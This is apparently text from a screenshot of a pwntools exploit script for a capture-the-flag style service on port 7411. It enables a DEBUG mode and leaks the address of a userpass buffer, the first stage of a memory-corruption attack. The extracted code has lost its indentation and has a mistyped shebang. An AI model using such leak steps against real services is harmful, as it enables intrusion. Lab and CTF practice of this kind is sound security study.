 GNU nano 6.3 valoe.py *
#!/user/bin/env python3
# Import PwnTools
from pwn import *
# Remote or Local?
if args['REMOTE']:
ip = '10.129.228.101'
else:
ip = '127.0.0.1'
# Get Address
val = remote(ip, 7411)
val.recvuntil(b"OK Ready. Send USER command.")
val.sendline(b"USER admin")
val.recvuntil(b"OK Send PASS command.")
val.sendline(b"DEBUG")
val.recvuntil(b"OK DEBUG mode on.")
val.sendline(b"PASS admin")
val.recvuntil(b"Debug: userpass buffer @ ")
userpass_addr = int(val.recvline(), 16)
log.info(f"Got userpass: 0x{userpass_addr:08x}")
val.close()